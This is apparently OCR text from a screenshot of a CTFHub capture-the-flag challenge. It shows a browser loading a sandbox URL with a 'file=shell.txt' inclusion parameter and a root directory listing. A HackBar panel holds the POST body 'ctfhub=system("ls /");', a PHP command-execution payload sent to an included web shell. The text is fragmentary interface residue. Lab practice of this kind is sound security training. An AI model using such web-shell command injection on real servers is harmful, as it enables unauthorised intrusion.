 challenge-10ac1ad5549c33c6.s
不安全 | challenge-10ac1ad5549c33c6.sandbox.ctfhub.com:10080/?file=shell.txt
H1
4
已暂停
bin boot dev etc flag home lib lib64 media mnt opt proc root run
sbin srv sys tmp usr var
i have a shell, how to use it ?
Elements Console Sources Network Performance Application Memory HackBar »
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://challenge-10ac1ad5549c33c6.sandbox.ctfhub.com:10080/?file=shell.txt
Enable
POST
enctype
application/x-www-form-urlenc...
ADD HEADER
Body
ctfhub=system("ls /");